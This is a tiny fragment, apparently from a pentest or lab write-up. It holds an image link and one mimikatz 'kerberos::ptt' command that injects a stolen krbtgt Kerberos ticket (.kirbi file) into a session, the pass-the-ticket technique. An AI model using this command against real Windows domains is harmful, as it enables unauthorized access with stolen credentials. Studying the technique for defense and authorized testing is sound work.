 kerberos::ptt "C:\Users\bunny\Desktop\mimikatz\[0;23104e]-2-1-40e10000-bunny@krbtgt-WHOAMIANONY.ORG.kirbi"